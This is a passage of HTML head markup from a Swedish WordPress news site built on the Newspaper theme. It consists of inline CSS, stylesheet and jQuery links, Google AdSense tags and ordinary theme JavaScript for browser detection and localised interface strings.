15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMonoton%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CArchivo%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Sans+Pro%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A500%2C600%2C400%7CMonoton%3A400%7CArchivo%3A900%2C400%7CSource+Sans+Pro%3A400%2C900&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.butiksnytt.se/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.butiksnytt.se/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gossip/demo_style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.butiksnytt.se/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.butiksnytt.se/wp-includes/blocks/paragraph/style.min.css?ver=66a63fe2f919270901eb5bbf55e1145d' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://www.butiksnytt.se/wp-includes/blocks/heading/style.min.css?ver=66a63fe2f919270901eb5bbf55e1145d' type='text/css' media='all' />
<script type="text/javascript" src="https://www.butiksnytt.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.butiksnytt.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.butiksnytt.se/wp-json/wp/v2/posts/2027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.butiksnytt.se/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.155.0" /><!-- HFCM by 99 Robots - Snippet # 1: Adsense Verifiering -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8609911479349564"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.butiksnytt.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#E04040;--accent-color-2:#F35858;--base-color-1:#000000;--light-color-1:#EDEDED;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472;--doc-custom-color-1:#3A454E;--doc-custom-color-2:#2cc8b3;--doc-custom-color-3:#9BA1A8;--doc-custom-color-4:#eff3f4;--doc-custom-color-5:#f7f9f9;--metro-blue:#2579E8;--metro-blue-acc:#509CFF;--metro-red:#E83030;--metro-exclusive:#1DCA95}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Big Shoulders Text;--global-font-2:Roboto Slab;--global-font-3:Work Sans;}
            </style>
            
<!-- Metatagg för ”Google AdSense” tillagt av Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Avslut av metatagg för ”Google AdSense” tillagd av Site Kit -->

<!-- Kodblock för ”Google AdSense” tillagt av Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8609911479349564&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Avslut av kodblock för ”Google AdSense” tillagt av Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.butiksnytt.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/www.butiksnytt.se\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="V\u00e4nligen v\u00e4nta...";
var td_email_user_pass_incorrect="Anv\u00e4ndarnamnet eller l\u00f6senordet \u00e4r felaktigt!";
var td_email_user_incorrect="E-postadressen eller anv\u00e4ndarnamnet \u00e4r felaktigt!";
var td_email_incorrect="E-postadressen \u00e4r felaktig!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#66a9dd";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet fr\u00e5n %url% kunde inte laddas upp";
var td_magnific_popup_translation_image_tError="Bild #%curr% kunde inte laddas.";
var tdBlockNonce="c8a21c74ea";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2020/11/Svenska-Ägg-Butiksnytt.jpg')}ul.sf-menu>.menu-item>a{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-style:normal}.td-mobile-content .sub-menu a{font-style:normal}.td-header-wrap .td-logo-text-container .td-logo-text{font-style:normal}.td-header-wrap .td-logo-text-container .td-tagline-text{font-style:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Fira Sans"}body,p{font-size:17px;font-style:normal}.white-popup-block,.white-popup-block .wpb_button{font-family:"Fira Sans"}:root{--td_theme_color:#66a9dd;--td_slider_text:rgba(102,169,221,0.7);--td_header_color:#dd3333;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(39,1,51,0.7);--td_mobile_gradient_two_mob:rgba(170,30,124,0.7);--td_mobile_text_active_color:#34a4e5;--td_login_hover_background:#dd9933;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(39,1,51,0.7);--td_login_gradient_two:rgba(170,30,124,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#66a9dd}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#66a9dd}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#66a9dd!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#66a9dd}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#1e73be}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu 